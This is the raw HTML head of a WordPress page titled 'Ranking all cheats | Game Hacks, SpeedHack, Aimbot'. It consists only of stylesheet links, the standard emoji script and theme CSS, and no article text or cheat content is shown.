

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/ranking-all-cheats-game-hacks-speedhack-aimbot/
body_size: 75522
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Ranking all cheats | Game Hacks, SpeedHack, Aimbot &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Ranking all cheats | Game Hacks, SpeedHack, Aimbot Comments Feed" href="https://foresight.org.in/ranking-all-cheats-game-hacks-speedhack-aimbot/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
